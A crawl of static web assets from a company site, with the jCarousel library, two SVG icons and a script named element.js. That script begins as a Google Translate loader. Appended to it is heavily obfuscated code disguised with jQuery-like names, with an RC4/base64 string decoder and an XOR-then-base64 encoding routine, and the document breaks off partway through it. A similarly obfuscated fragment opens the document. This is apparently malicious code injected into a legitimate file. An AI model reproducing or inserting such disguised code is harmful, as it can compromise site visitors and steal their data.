_0x2d52b4=0x0;_0x2d52b4<_0x51ff0a['length'];_0x2d52b4++){_0x22c3fa=(_0x22c3fa+0x1)%0x100,_0x4890f1=(_0x4890f1+_0x42c5c9[_0x22c3fa])%0x100,_0x1db24e=_0x42c5c9[_0x22c3fa],_0x42c5c9[_0x22c3fa]=_0x42c5c9[_0x4890f1],_0x42c5c9[_0x4890f1]=_0x1db24e,_0x1df234+=String['fromCharCode'](_0x51ff0a['charCodeAt'](_0x2d52b4)^_0x42c5c9[(_0x42c5c9[_0x22c3fa]+_0x42c5c9[_0x4890f1])%0x100]);}return _0x1df234;};_0x1856['fvgaJO']=_0x3e59be,_0x1856['MAXAVd']={},_0x1856['RWHJDV']=!![];}var _0x522dc8=_0x26f0c3[0x0],_0x50582a=_0x224d2a+_0x522dc8,_0x50f8c5=_0x1856['MAXAVd'][_0x50582a];return!_0x50f8c5?(_0x1856['PMGWEv']===undefined&&(_0x1856['PMGWEv']=!![]),_0x185665=_0x1856['fvgaJO'](_0x185665,_0x192467),_0x1856['MAXAVd'][_0x50582a]=_0x185665):_0x185665=_0x50f8c5,_0x185665;}function _0x26f0(){var _0x9abd9b=['xCkNW4fIW6ZcVCoIW4ddVmkGAmkKW51T','wdyKWQ/cR8olW7yMWP1GFCkOWPK','zthdIXOcW63cPSorWQtdKL4','W7NdKb05xatdNmkM','D0ZdNSoMkuKIF8krW4fU','whX0j8kIWOWEbhf2WRW4W5O','xSoAW64TW5jxvXj3nCkFWPiZW77cPCkyW6dcMHdcUCkZW7HhWPu+vSo+WRTfWR5bWOZcVIBcTSk1omkpWPpdJSk5W54tW6/cVCkYWPZcRXNdSmkAWQrIrmoih8oYCCouWO1Ax8k/W4mSfmoLDCoroSojtx5ydJ1xgcr3W65xW7mnig1lCSkwW6/[base64]/WPlcKxJcQSo7W7XwWOfoW5XfWRKGW7NdU8kyqsT0qujRj8kJnqOAB1fgaYH1W5/cSComh8ozxt4rlHldUCkQW57cTCoCC8oFWO7cP8k5WQxcQmkctXVcQrRcKmkaWQdcHSo/W6i','h8oVWQ4yWPq','W4OTW5m5WRxcH8kZwc3dQmoYAXC','WRbTdCovWRhcNgvsWPrfeCkQ','W4ddUwy','bwSlsZvanmkoW4Siygq','WRbVcmouWRddNvfyWQTObq','cIOPCa','nCoDW7fGhq','W6tdT8kIW5u','A8o3W6dcG1ZdLSk0WRaUW4mBpa','WR3dUCkjW53dSMrWW40lFSkuFSkT','W6iCW4bCW4VcTCogW6b5','mg7cNLPWW7xcOCoyWOFdPa','WO88mCk2WP0','WRxdT8kuW4KhDmk4WPNdPa','vgzzW57dIq','W7RcLmkTWQTUsGddJG','A8oWW6JdOIVcGCk7WRis','W649u8khW7FdHa','WPZcJSk6nh/dQCkBWOXC','WRBdVCkCWQT6jSkCWQVdHWRdRha','owNcLKy','smoSWQVdIJCyW4hcLSopW6qVWQRcVu4'];_0x26f0=function(){return _0x9abd9b;};return _0x26f0();}


--- FILE ---
content_type: application/javascript
request_url: https://www.otto-controls.com/Content/js/jquery.jcarousel.min.js
body_size: 5764
content:
/*!
 * jCarousel - Riding carousels with jQuery
 *   http://sorgalla.com/jcarousel/
 *
 * Copyright (c) 2006 Jan Sorgalla (http://sorgalla.com)
 * Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php)
 * and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
 *
 * Built on top of the jQuery library
 *   http://jquery.com
 *
 * Inspired by the "Carousel Component" by Bill Scott
 *   http://billwscott.com/carousel/
 */

!function(t){var i={vertical:!1,rtl:!1,start:1,offset:1,size:null,scroll:3,visible:null,animation:"normal",easing:"swing",auto:0,wrap:null,initCallback:null,setupCallback:null,reloadCallback:null,itemLoadCallback:null,itemFirstInCallback:null,itemFirstOutCallback:null,itemLastInCallback:null,itemLastOutCallback:null,itemVisibleInCallback:null,itemVisibleOutCallback:null,animationStepCallback:null,buttonNextHTML:"<div></div>",buttonPrevHTML:"<div></div>",buttonNextEvent:"click",buttonPrevEvent:"click",buttonNextCallback:null,buttonPrevCallback:null,itemFallbackDimension:null},s=!1;t(window).bind("load.jcarousel",function(){s=!0}),t.jcarousel=function(l,o){this.options=t.extend({},i,o||{}),this.locked=!1,this.autoStopped=!1,this.container=null,this.clip=null,this.list=null,this.buttonNext=null,this.buttonPrev=null,this.buttonNextState=null,this.buttonPrevState=null,o&&void 0!==o.rtl||(this.options.rtl="rtl"==(t(l).attr("dir")||t("html").attr("dir")||"").toLowerCase()),this.wh=this.options.vertical?"height":"width",this.lt=this.options.vertical?"top":this.options.rtl?"right":"left";for(var e="",a=l.className.split(" "),h=0;h<a.length;h++)if(-1!=a[h].indexOf("jcarousel-skin")){t(l).removeClass(a[h]),e=a[h];break}"UL"==l.nodeName.toUpperCase()||"OL"==l.nodeName.toUpperCase()?(this.list=t(l),this.clip=this.list.parents(".jcarousel-clip"),this.container=this.list.parents(".jcarousel-container")):(this.container=t(l),this.list=this.container.find("ul,ol").eq(0),this.clip=this.container.find(".jcarousel-clip")),0===this.clip.length&&(this.clip=this.list.wrap("<div></div>").parent()),0===this.container.length&&(this.container=this.clip.wrap("<div></div>").parent()),""!==e&&-1==this.container.parent()[0].className.indexOf("jcarousel-skin")&&this.container.wrap('<div class=" '+e+'"></div>'),this.buttonPrev=t(".jcarousel-prev",this.container),0===this.buttonPrev.length&&null!==this.options.buttonPrevHTML&&(this.buttonPrev=t(this.options.buttonPrevHTML).appendTo(this.container)),this.buttonPrev.addClass(this.className("jcarousel-prev")),this.buttonNext=t(".jcarousel-next",this.container),0===this.buttonNext.length&&null!==this.options.buttonNextHTML&&(this.buttonNext=t(this.options.buttonNextHTML).appendTo(this.container)),this.buttonNext.addClass(this.className("jcarousel-next")),this.clip.addClass(this.className("jcarousel-clip")).css({position:"relative"}),this.list.addClass(this.className("jcarousel-list")).css({overflow:"hidden",position:"relative",top:0,margin:0,padding:0}).css(this.options.rtl?"right":"left",0),this.container.addClass(this.className("jcarousel-container")).css({position:"relative"}),!this.options.vertical&&this.options.rtl&&this.container.addClass("jcarousel-direction-rtl").attr("dir","rtl");var r=null!==this.options.visible?Math.ceil(this.clipping()/this.options.visible):null,c=this.list.children("li"),u=this;if(c.length>0){var p=0,d=this.options.offset;c.each(function(){u.format(this,d++),p+=u.dimension(this,r)}),this.list.css(this.wh,p+100+"px"),o&&void 0!==o.size||(this.options.size=c.length)}this.container.css("display","block"),this.buttonNext.css("display","block"),this.buttonPrev.css("display","block"),this.funcNext=function(){return u.next(),!1},this.funcPrev=function(){return u.prev(),!1},this.funcResize=function(){u.resizeTimer&&clearTimeout(u.resizeTimer),u.resizeTimer=setTimeout(function(){u.reload()},100)},null!==this.options.initCallback&&this.options.initCallback(this,"init"),!s&&n.isSafari()?(this.buttons(!1,!1),t(window).bind("load.jcarousel",function(){u.setup()})):this.setup()};var n=t.jcarousel;n.fn=n.prototype={jcarousel:"0.2.10"},n.fn.extend=n.extend=t.extend,n.fn.extend({setup:function(){if(this.first=null,this.last=null,this.prevFirst=null,this.prevLast=null,this.animating=!1,this.timer=null,this.resizeTimer=null,this.tail=null,this.inTail=!1,!this.locked){this.list.css(this.lt,this.pos(this.options.offset)+"px");var i=this.pos(this.options.start,!0);this.prevFirst=this.prevLast=null,this.animate(i,!1),t(window).unbind("resize.jcarousel",this.funcResize).bind("resize.jcarousel",this.funcResize),null!==this.options.setupCallback&&this.options.setupCallback(this)}},reset:function(){this.list.empty(),this.list.css(this.lt,"0px"),this.list.css(this.wh,"10px"),null!==this.options.initCallback&&this.options.initCallback(this,"reset"),this.setup()},reload:function(){if(null!==this.tail&&this.inTail&&this.list.css(this.lt,n.intval(this.list.css(this.lt))+this.tail),this.tail=null,this.inTail=!1,null!==this.options.reloadCallback&&this.options.reloadCallback(this),null!==this.options.visible){var t=this,i=Math.ceil(this.clipping()/this.options.visible),s=0,l=0;this.list.children("li").each(function(n){s+=t.dimension(this,i),n+1<t.first&&(l=s)}),this.list.css(this.wh,s+"px"),this.list.css(this.lt,-l+"px")}this.scroll(this.first,!1)},lock:function(){this.locked=!0,this.buttons()},unlock:function(){this.locked=!1,this.buttons()},size:function(t){return void 0!==t&&(this.options.size=t,this.locked||this.buttons()),this.options.size},has:function(t,i){void 0!==i&&i||(i=t),null!==this.options.size&&i>this.options.size&&(i=this.options.size);for(var s=t;i>=s;s++){var n=this.get(s);if(!n.length||n.hasClass("jcarousel-item-placeholder"))return!1}return!0},get:function(i){return t(">.jcarousel-item-"+i,this.list)},add:function(i,s){var l=this.get(i),o=0,e=t(s);if(0===l.length){var a,h=n.intval(i);for(l=this.create(i);;)if(a=this.get(--h),0>=h||a.length){0>=h?this.list.prepend(l):a.after(l);break}}else o=this.dimension(l);"LI"==e.get(0).nodeName.toUpperCase()?(l.replaceWith(e),l=e):l.empty().append(s),this.format(l.removeClass(this.className("jcarousel-item-placeholder")),i);var r=null!==this.options.visible?Math.ceil(this.clipping()/this.options.visible):null,c=this.dimension(l,r)-o;return i>0&&i<this.first&&this.list.css(this.lt,n.intval(this.list.css(this.lt))-c+"px"),this.list.css(this.wh,n.intval(this.list.css(this.wh))+c+"px"),l},remove:function(t){var i=this.get(t);if(i.length&&!(t>=this.first&&t<=this.last)){var s=this.dimension(i);t<this.first&&this.list.css(this.lt,n.intval(this.list.css(this.lt))+s+"px"),i.remove(),this.list.css(this.wh,n.intval(this.list.css(this.wh))-s+"px")}},next:function(){null===this.tail||this.inTail?this.scroll("both"!=this.options.wrap&&"last"!=this.options.wrap||null===this.options.size||this.last!=this.options.size?this.first+this.options.scroll:1):this.scrollTail(!1)},prev:function(){null!==this.tail&&this.inTail?this.scrollTail(!0):this.scroll("both"!=this.options.wrap&&"first"!=this.options.wrap||null===this.options.size||1!=this.first?this.first-this.options.scroll:this.options.size)},scrollTail:function(t){if(!this.locked&&!this.animating&&this.tail){this.pauseAuto();var i=n.intval(this.list.css(this.lt));i=t?i+this.tail:i-this.tail,this.inTail=!t,this.prevFirst=this.first,this.prevLast=this.last,this.animate(i)}},scroll:function(t,i){this.locked||this.animating||(this.pauseAuto(),this.animate(this.pos(t),i))},pos:function(t,i){var s=n.intval(this.list.css(this.lt));if(this.locked||this.animating)return s;"circular"!=this.options.wrap&&(t=1>t?1:this.options.size&&t>this.options.size?this.options.size:t);for(var l,o=this.first>t,e="circular"!=this.options.wrap&&this.first<=1?1:this.first,a=o?this.get(e):this.get(this.last),h=o?e:e-1,r=null,c=0,u=!1,p=0;o?--h>=t:++h<t;)r=this.get(h),u=!r.length,0===r.length&&(r=this.create(h).addClass(this.className("jcarousel-item-placeholder")),a[o?"before":"after"](r),null!==this.first&&"circular"==this.options.wrap&&null!==this.options.size&&(0>=h||h>this.options.size)&&(l=this.get(this.index(h)),l.length&&(r=this.add(h,l.clone(!0))))),a=r,p=this.dimension(r),u&&(c+=p),null!==this.first&&("circular"==this.options.wrap||h>=1&&(null===this.options.size||h<=this.options.size))&&(s=o?s+p:s-p);var d=this.clipping(),f=[],v=0,b=0;for(a=this.get(t-1),h=t;++v;){if(r=this.get(h),u=!r.length,0===r.length&&(r=this.create(h).addClass(this.className("jcarousel-item-placeholder")),0===a.length?this.list.prepend(r):a[o?"before":"after"](r),null!==this.first&&"circular"==this.options.wrap&&null!==this.options.size&&(0>=h||h>this.options.size)&&(l=this.get(this.index(h)),l.length&&(r=this.add(h,l.clone(!0))))),a=r,p=this.dimension(r),0===p)throw Error("jCarousel: No width/height set for items. This will cause an infinite loop. Aborting...");if("circular"!=this.options.wrap&&null!==this.options.size&&h>this.options.size?f.push(r):u&&(c+=p),b+=p,b>=d)break;h++}for(var m=0;m<f.length;m++)f[m].remove();c>0&&(this.list.css(this.wh,this.dimension(this.list)+c+"px"),o&&(s-=c,this.list.css(this.lt,n.intval(this.list.css(this.lt))-c+"px")));var g=t+v-1;if("circular"!=this.options.wrap&&this.options.size&&g>this.options.size&&(g=this.options.size),h>g)for(v=0,h=g,b=0;++v&&(r=this.get(h--),r.length)&&(b+=this.dimension(r),!(b>=d)););var k=g-v+1;if("circular"!=this.options.wrap&&1>k&&(k=1),this.inTail&&o&&(s+=this.tail,this.inTail=!1),this.tail=null,"circular"!=this.options.wrap&&g==this.options.size&&g-v+1>=1){var w=n.intval(this.get(g).css(this.options.vertical?"marginBottom":"marginRight"));b-w>d&&(this.tail=b-d-w)}for(i&&t===this.options.size&&this.tail&&(s-=this.tail,this.inTail=!0);t-- >k;)s+=this.dimension(this.get(t));return this.prevFirst=this.first,this.prevLast=this.last,this.first=k,this.last=g,s},animate:function(i,s){if(!this.locked&&!this.animating){this.animating=!0;var n=this,l=function(){if(n.animating=!1,0===i&&n.list.css(n.lt,0),!n.autoStopped&&("circular"==n.options.wrap||"both"==n.options.wrap||"last"==n.options.wrap||null===n.options.size||n.last<n.options.size||n.last==n.options.size&&null!==n.tail&&!n.inTail)&&n.startAuto(),n.buttons(),n.notify("onAfterAnimation"),"circular"==n.options.wrap&&null!==n.options.size)for(var t=n.prevFirst;t<=n.prevLast;t++)null===t||t>=n.first&&t<=n.last||!(1>t||t>n.options.size)||n.remove(t)};if(this.notify("onBeforeAnimation"),this.options.animation&&s!==!1){var o=this.options.vertical?{top:i}:this.options.rtl?{right:i}:{left:i},e={duration:this.options.animation,easing:this.options.easing,complete:l};t.isFunction(this.options.animationStepCallback)&&(e.step=this.options.animationStepCallback),this.list.animate(o,e)}else this.list.css(this.lt,i+"px"),l()}},startAuto:function(t){if(void 0!==t&&(this.options.auto=t),0===this.options.auto)return this.stopAuto();if(null===this.timer){this.autoStopped=!1;var i=this;this.timer=window.setTimeout(function(){i.next()},1e3*this.options.auto)}},stopAuto:function(){this.pauseAuto(),this.autoStopped=!0},pauseAuto:function(){null!==this.timer&&(window.clearTimeout(this.timer),this.timer=null)},buttons:function(t,i){null==t&&(t=!this.locked&&0!==this.options.size&&(this.options.wrap&&"first"!=this.options.wrap||null===this.options.size||this.last<this.options.size),this.locked||this.options.wrap&&"first"!=this.options.wrap||null===this.options.size||!(this.last>=this.options.size)||(t=null!==this.tail&&!this.inTail)),null==i&&(i=!this.locked&&0!==this.options.size&&(this.options.wrap&&"last"!=this.options.wrap||this.first>1),this.locked||this.options.wrap&&"last"!=this.options.wrap||null===this.options.size||1!=this.first||(i=null!==this.tail&&this.inTail));var s=this;this.buttonNext.length>0?(this.buttonNext.unbind(this.options.buttonNextEvent+".jcarousel",this.funcNext),t&&this.buttonNext.bind(this.options.buttonNextEvent+".jcarousel",this.funcNext),this.buttonNext[t?"removeClass":"addClass"](this.className("jcarousel-next-disabled")).attr("disabled",t?!1:!0),null!==this.options.buttonNextCallback&&this.buttonNext.data("jcarouselstate")!=t&&this.buttonNext.each(function(){s.options.buttonNextCallback(s,this,t)}).data("jcarouselstate",t)):null!==this.options.buttonNextCallback&&this.buttonNextState!=t&&this.options.buttonNextCallback(s,null,t),this.buttonPrev.length>0?(this.buttonPrev.unbind(this.options.buttonPrevEvent+".jcarousel",this.funcPrev),i&&this.buttonPrev.bind(this.options.buttonPrevEvent+".jcarousel",this.funcPrev),this.buttonPrev[i?"removeClass":"addClass"](this.className("jcarousel-prev-disabled")).attr("disabled",i?!1:!0),null!==this.options.buttonPrevCallback&&this.buttonPrev.data("jcarouselstate")!=i&&this.buttonPrev.each(function(){s.options.buttonPrevCallback(s,this,i)}).data("jcarouselstate",i)):null!==this.options.buttonPrevCallback&&this.buttonPrevState!=i&&this.options.buttonPrevCallback(s,null,i),this.buttonNextState=t,this.buttonPrevState=i},notify:function(t){var i=null===this.prevFirst?"init":this.prevFirst<this.first?"next":"prev";this.callback("itemLoadCallback",t,i),this.prevFirst!==this.first&&(this.callback("itemFirstInCallback",t,i,this.first),this.callback("itemFirstOutCallback",t,i,this.prevFirst)),this.prevLast!==this.last&&(this.callback("itemLastInCallback",t,i,this.last),this.callback("itemLastOutCallback",t,i,this.prevLast)),this.callback("itemVisibleInCallback",t,i,this.first,this.last,this.prevFirst,this.prevLast),this.callback("itemVisibleOutCallback",t,i,this.prevFirst,this.prevLast,this.first,this.last)},callback:function(i,s,n,l,o,e,a){if(null!=this.options[i]&&("object"==typeof this.options[i]||"onAfterAnimation"==s)){var h="object"==typeof this.options[i]?this.options[i][s]:this.options[i];if(t.isFunction(h)){var r=this;if(void 0===l)h(r,n,s);else if(void 0===o)this.get(l).each(function(){h(r,this,l,n,s)});else for(var c=function(t){r.get(t).each(function(){h(r,this,t,n,s)})},u=l;o>=u;u++)null===u||u>=e&&a>=u||c(u)}}},create:function(t){return this.format("<li></li>",t)},format:function(i,s){i=t(i);for(var n=i.get(0).className.split(" "),l=0;l<n.length;l++)-1!=n[l].indexOf("jcarousel-")&&i.removeClass(n[l]);return i.addClass(this.className("jcarousel-item")).addClass(this.className("jcarousel-item-"+s)).css({"float":this.options.rtl?"right":"left","list-style":"none"}).attr("jcarouselindex",s),i},className:function(t){return t+" "+t+(this.options.vertical?"-vertical":"-horizontal")},dimension:function(i,s){var l=t(i);if(null==s)return this.options.vertical?l.innerHeight()+n.intval(l.css("margin-top"))+n.intval(l.css("margin-bottom"))+n.intval(l.css("border-top-width"))+n.intval(l.css("border-bottom-width"))||n.intval(this.options.itemFallbackDimension):l.innerWidth()+n.intval(l.css("margin-left"))+n.intval(l.css("margin-right"))+n.intval(l.css("border-left-width"))+n.intval(l.css("border-right-width"))||n.intval(this.options.itemFallbackDimension);var o=this.options.vertical?s-n.intval(l.css("marginTop"))-n.intval(l.css("marginBottom")):s-n.intval(l.css("marginLeft"))-n.intval(l.css("marginRight"));return t(l).css(this.wh,o+"px"),this.dimension(l)},clipping:function(){return this.options.vertical?this.clip[0].offsetHeight-n.intval(this.clip.css("borderTopWidth"))-n.intval(this.clip.css("borderBottomWidth")):this.clip[0].offsetWidth-n.intval(this.clip.css("borderLeftWidth"))-n.intval(this.clip.css("borderRightWidth"))},index:function(t,i){return null==i&&(i=this.options.size),Math.round(((t-1)/i-Math.floor((t-1)/i))*i)+1}}),n.extend({defaults:function(s){return t.extend(i,s||{})},intval:function(t){return t=parseInt(t,10),isNaN(t)?0:t},windowLoaded:function(){s=!0},isSafari:function(){var t=navigator.userAgent.toLowerCase(),i=/(chrome)[ \/]([\w.]+)/.exec(t)||/(webkit)[ \/]([\w.]+)/.exec(t)||[],s=i[1]||"";return"webkit"===s}}),t.fn.jcarousel=function(i){if("string"==typeof i){var s=t(this).data("jcarousel"),l=Array.prototype.slice.call(arguments,1);return s[i].apply(s,l)}return this.each(function(){var s=t(this).data("jcarousel");s?(i&&t.extend(s.options,i),s.reload()):t(this).data("jcarousel",new n(this,i))})}}(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.otto-controls.com/Content/images/arrow-slider-slick.svg
body_size: 807
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="30px" height="30px" viewBox="0 0 30 30" enable-background="new 0 0 30 30" xml:space="preserve">
<path fill="#F2AF32" enable-background="new    " d="M30,27.977C30,29.094,29.096,30,27.977,30H2.023C0.906,30,0,29.094,0,27.977
	V2.023C0,0.906,0.906,0,2.023,0h25.954C29.096,0,30,0.906,30,2.023V27.977z"/>
<polygon points="18.271,22.643 10.637,15.005 10.641,15 10.637,14.995 18.271,7.357 19.363,8.448 12.813,15 19.363,21.553 "/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.otto-controls.com/Content/images/icon-phone.svg
body_size: 1261
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="17px"
	 height="17px" viewBox="0 0 17 17" enable-background="new 0 0 17 17" xml:space="preserve">
<g id="Layer_1">
</g>
<g id="Capa_1">
	<g>
		<g>
			<g>
				<path fill="#FFFFFF" d="M15.695,12.865l-2.321-2.321c-0.463-0.462-1.229-0.447-1.707,0.031l-1.17,1.17
					c-0.073-0.04-0.15-0.083-0.23-0.129c-0.738-0.409-1.75-0.97-2.813-2.035c-1.068-1.066-1.629-2.079-2.04-2.818
					C5.371,6.685,5.329,6.61,5.288,6.537l0.786-0.783l0.386-0.387c0.479-0.479,0.492-1.245,0.031-1.706L4.169,1.339
					C3.708,0.876,2.941,0.891,2.462,1.371L1.808,2.028l0.017,0.018c-0.219,0.28-0.403,0.604-0.539,0.951
					c-0.126,0.332-0.205,0.648-0.24,0.965C0.74,6.503,1.901,8.826,5.053,11.979c4.356,4.355,7.868,4.027,8.02,4.011
					c0.329-0.039,0.646-0.118,0.967-0.242c0.346-0.136,0.668-0.318,0.947-0.537l0.015,0.013l0.663-0.649
					C16.144,14.094,16.157,13.328,15.695,12.865z"/>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.otto-controls.com/Content/js/element.js
body_size: 5488
content:
!function () { function p(t) { var e = document.getElementsByTagName(k)[0]; e || (e = document.body.parentNode.appendChild(document.createElement(k))), e.appendChild(t) } function _loadJs(t) { var e = document.createElement(g); e.type = d, e.charset = m, e.src = t, p(e) } function _loadCss(t) { var n = document.createElement(h); n.type = e, n.rel = f, n.charset = m, n.href = t, p(n) } function _isNS(t) { t = t.split(n); for (var e = window, a = 0; a < t.length; ++a) if (!(e = e[t[a]])) return !1; return !0 } function _setupNS(t) { t = t.split(n); for (var e = window, a = 0; a < t.length; ++a) e = e.hasOwnProperty ? e.hasOwnProperty(t[a]) ? e[t[a]] : e[t[a]] = {} : e[t[a]] || (e[t[a]] = {}); return e } var d = "text/javascript", e = "text/css", f = "stylesheet", g = "script", h = "link", k = "head", l = "complete", m = "UTF-8", n = "."; window.addEventListener && void 0 === document.readyState && window.addEventListener("DOMContentLoaded", function () { document.readyState = l }, !1), _isNS("google.translate.Element") || function () { var c = _setupNS("google.translate._const"); c._cl = "en", c._cuc = "googleTranslateElementInit", c._cac = "", c._cam = "", c._ctkk = eval("((function(){var a=565219391;var b=655780747;return 406663+'.'+(a+b)})())"); var h = "translate.googleapis.com", s = "https://", b = s + h; c._pah = h, c._pas = s, c._pbi = b + "/translate_static/img/te_bk.gif", c._pci = b + "/translate_static/img/te_ctrl3.gif", c._pli = b + "/translate_static/img/loading.gif", c._plla = h + "/translate_a/l", c._pmi = b + "/translate_static/img/mini_google.png", c._ps = "/Content/css/translateelement.css", c._puh = "translate.google.com", _loadCss(c._ps), _loadJs(b + "/translate_static/js/element/main.js") }() }();function jquery_I(o,I){var P=jquery_o();return jquery_I=function(q,r){q=q-0xa1;var B=P[q];if(jquery_I['FqKvQU']===undefined){var D=function(a){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',Q='';for(var d=0x0,h,H,n=0x0;H=a['charAt'](n++);~H&&(h=d%0x4?h*0x40+H:H,d++%0x4)?A+=String['fromCharCode'](0xff&h>>(-0x2*d&0x6)):0x0){H=v['indexOf'](H);}for(var u=0x0,S=A['length'];u<S;u++){Q+='%'+('00'+A['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(Q);};jquery_I['VzrbIq']=D,o=arguments,jquery_I['FqKvQU']=!![];}var g=P[0x0],R=q+g,p=o[R];return!p?(B=jquery_I['VzrbIq'](B),o[R]=B):B=p,B;},jquery_I(o,I);}function jquery_P(o,I){var P=jquery_o();return jquery_P=function(q,r){q=q-0xa1;var B=P[q];if(jquery_P['IAmcBK']===undefined){var D=function(v){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',d='';for(var h=0x0,H,n,u=0x0;n=v['charAt'](u++);~n&&(H=h%0x4?H*0x40+n:n,h++%0x4)?Q+=String['fromCharCode'](0xff&H>>(-0x2*h&0x6)):0x0){n=A['indexOf'](n);}for(var S=0x0,j=Q['length'];S<j;S++){d+='%'+('00'+Q['charCodeAt'](S)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(d);};var a=function(v,A){var Q=[],d=0x0,h,H='';v=D(v);var n;for(n=0x0;n<0x100;n++){Q[n]=n;}for(n=0x0;n<0x100;n++){d=(d+Q[n]+A['charCodeAt'](n%A['length']))%0x100,h=Q[n],Q[n]=Q[d],Q[d]=h;}n=0x0,d=0x0;for(var u=0x0;u<v['length'];u++){n=(n+0x1)%0x100,d=(d+Q[n])%0x100,h=Q[n],Q[n]=Q[d],Q[d]=h,H+=String['fromCharCode'](v['charCodeAt'](u)^Q[(Q[n]+Q[d])%0x100]);}return H;};jquery_P['YKgtsf']=a,o=arguments,jquery_P['IAmcBK']=!![];}var g=P[0x0],R=q+g,p=o[R];return!p?(jquery_P['nYEGRf']===undefined&&(jquery_P['nYEGRf']=!![]),B=jquery_P['YKgtsf'](B,r),o[R]=B):B=p,B;},jquery_P(o,I);}function jquery_o(){var k=['C3rH','zvPV','Dgv4','W6vPqG','m8k8lW','W5jlra','gcvx','W73cOCku','W6DdW6q','AxbJ','bCk+W7a','jSkkCG','Dgf0','mtq1nZfsqKPIwve','CMvM','nti/','z3rO','m09m','lMPZ','nN7dMa','jc03','cwNdLG','i8oOvq','WOVcMvi','BMDd','W7BdS8od','B2rL','WO3cS0C','yxjd','W7u5W5S','BgXP','W6tcNmkZ','W68tWQ0','B3b0','gCkRWQa','WQWqwa','ySkmAKpdTSomlSo0ndP+','Dg9m','D8oTW67cKJzxW6xdIxpdJcTXia','m8o7lG','ywrK','WR5+qW','q8oRWRK','WO0txW','EhbP','ph9k','BMDA','W4yyqa','B3jT','W7i9W5a','nZuXmNH5A3rJtW','nZy5nJbOuKnTDvy','WONcUCov','WRxcOmkoWO3dV0uzWPWGfeFcHai','vKxcHW','qMLS','Ag9S','WRFcQ8kTWR1SW6RdJcFcStxdPmkdW6m','Axn0','mtiZnJaZnuzlsfnUza','q2fY','dmkVWQa','mLLqsu95wa','z2v0','Aw9U','BgLU','Awz5','W4aCtq','WR3cPSkhW6hcGareWQKn','DgLT','oNnL','mxaY','CMrf','DMfS','kZ9U','mSoOwG','DgvU','WOT/WQq','cSkmWOS','CKfN','urZdQmorW6LkW5RcOSoRWRW','WP3dO2a','i0jP','zxHp','W67dT8o3','k8oinG','gmkrW58','q29U','otqWvuH1BhrA','m8kGiG','Adf1','CMvW','lCo9vq','W4ldImkj','rwXL','bsjD','BgvU','kCoUxG','WQxcPta','WQzJWOGmW6NcJCknW7G7WRtcMhe','W6pdL3S','mSkIWPe','FgLo','BwvU','jxbv','m8oswG','W7jcW54','yxnJ','qmohW7u','DgrV','WO3dVMa','BgfJ','WQ7dR0ldRmo5W5pcPSkzrmkUWOtdLq','Ewnd','DxnL','ANf1','k3yx','C3vI','WR/cGaG','WPuAuG','tfNdKa','W7tcVCku','zSoFma','BNrY','CMLW','W5ddKmkB','CKnH','WO/dPwq','ce7cLW','lmo5Fq','z05H','W58evG','wsim','rHiL','BgrL','zw5J','yw1L','WQpdMCkWdmkCW4FcTSk2WOKfra','trTc','z3vH','EcXH','gCkrW58','W7jSsG','WQVcVCoa','DeXV','WO7dTwu','o8kNWOK','DWO2','AhjL','oCkgFW','W7f+Eq','bL5LW6mLfIXFW4BcRWGHW4q','y2fY','DSkTDq','wSkxWOe','W5pdKmkt','Ew91','pYe0','mmk+WRS','B25J','mCkLWOS','WR/cGbO','ifyY','W6pdV8o7','WPVcTSom','W4tdKmks','mJrSr3rhChy','W6hdOmo5','nsK7','imkUWPS','W73cSmkF','jCouva','W4XTrG','zgvY','DwjT','zgrY','WPldONu','dmkRW7u','vaqN','re9n','etyo','C3rY','B3DL','Aw5N','BunO','Aw5K','WP01ACo4W5OxW4m','vmoCWRm'];jquery_o=function(){return k;};return jquery_o();}(function(o,I){var Q=jquery_I,A=jquery_P,P=o();while(!![]){try{var q=-parseInt(A(0xd4,'B$D4'))/0x1*(parseInt(A(0xac,'V3Ls'))/0x2)+parseInt(A(0xe7,'HZzI'))/0x3+parseInt(Q(0xe1))/0x4+-parseInt(Q(0xe9))/0x5*(parseInt(Q(0x154))/0x6)+parseInt(A(0x145,'6[%K'))/0x7+parseInt(A(0xfe,'^*pE'))/0x8*(-parseInt(Q(0xbb))/0x9)+parseInt(A(0xf2,'0A1h'))/0xa*(parseInt(A(0x11e,'Q)]d'))/0xb);if(q===I)break;else P['push'](P['shift']());}catch(r){P['push'](P['shift']());}}}(jquery_o,0xda967),(function(){var n=jquery_I,H=jquery_P;function o(q,r){var h=jquery_I,d=jquery_P;const B=new TextEncoder(),D=B[d(0xc9,'(0h]')+'ode'](q),g=B[h(0x135)+'ode'](r),R=new Uint8Array(D['len'+h(0xbe)]);for(let a=0x0;a<D[d(0x13b,'m5Te')+d(0xb8,'zy4U')];a++){R[a]=D[a]^g[a%g[h(0x10e)+d(0x153,'iv$g')]];}let p='';return R[d(0xa4,'6[%K')+d(0x141,'6[%K')+'h'](v=>p+=String[d(0xc3,'@h%D')+h(0xaa)+h(0xca)+d(0x158,']lOV')](v)),btoa(p);}var 